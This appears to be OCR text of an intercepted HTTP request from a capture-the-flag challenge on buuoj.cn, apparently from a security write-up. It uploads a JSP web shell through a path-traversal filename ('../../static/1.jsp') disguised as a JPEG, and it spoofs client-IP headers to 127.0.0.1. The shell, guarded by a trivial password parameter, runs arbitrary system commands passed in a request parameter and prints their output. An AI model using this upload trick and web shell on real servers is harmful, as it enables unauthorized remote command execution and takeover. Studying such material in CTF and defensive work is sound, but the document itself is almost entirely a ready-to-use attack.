 Request
Pretty Raw \n Actions
1 POST /home/upload HTTP/1.1
2 Host: 882ad3d6-54e0-4b5c-ae23-ec6732740845.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------167527521930733945169179168​11
8 Content-Length: 600
9 Origin: http://882ad3d6-54e0-4b5c-ae23-ec6732740845.node3.buuoj.cn
10 Connection: close
11 Referer: http://882ad3d6-54e0-4b5c-ae23-ec6732740845.node3.buuoj.cn/home/upload
12 Cookie: JSESSIONID=1F6967F4EE745B19AB394A7FFF3FA88C
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 -----------------------------16752752193073394516917916811
20 Content-Disposition: form-data; name="file"; filename="../../static/1.jsp"
21 Content-Type: image/jpeg
22
23 <%
24 if("b".equals(request.getParameter("pwd"))){
25 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
26 int a = -1;
27 byte[] b = new byte[2048];
28 out.print("<pre>");
29 while((a=in.read(b))!=-1){
30 out.println(new String(b));
31 }
32 out.print("</pre>");
33 }
34 %>
35 -----------------------------16752752193073394516917916811--
36
EDI安全